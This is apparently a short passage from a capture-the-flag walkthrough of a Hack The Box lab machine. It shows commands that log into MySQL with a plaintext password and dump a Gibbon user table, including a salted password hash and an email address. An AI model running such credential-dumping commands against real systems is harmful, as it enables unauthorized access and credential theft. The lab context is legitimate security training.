 ./mysql.exe -uMrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "SHOW DATABASES;"
Database
gibbon
information_schema
test
SHELL> ./mysql.exe -uMrGibbonsDB -p"MisterGibbs!Parrot!?1" -e "USE gibbon; SELECT * FROM gibbonPerson \G"
*************************** 1. row ***************************
gibbonPersonID: 0000000001
title: Ms.
surname: Frizzle
firstName: Fiona
preferredName: Fiona
officialName: Fiona Frizzle
nameInCharacters:
gender: Unspecified
username: f.frizzle
passwordStrong: 067f746faca44f170c6cd9d7c4bdac6bc342c608687733f80ff784242b0b0c03
passwordStrongSalt: /aACFhikmNopqrRTVz2489
passwordForceReset: N
status: Full
canLogin: Y
gibbonRoleIDPrimary: 001
gibbonRoleIDAll: 001
dob: NULL
email: f.frizzle@frizz.htb
emailAlternate: NULL
image_240: NULL
lastIPAddress: ::1
lastTimestamp: 2024-10-29 09:28:59
lastFailIPAddress: NULL
lastFailTimestamp: NULL
failCount: 0
address1:
address1District:
address1Country:
address2:
address2District:
address2Country:
phone1Type:
phone1CountryCode:
phone1: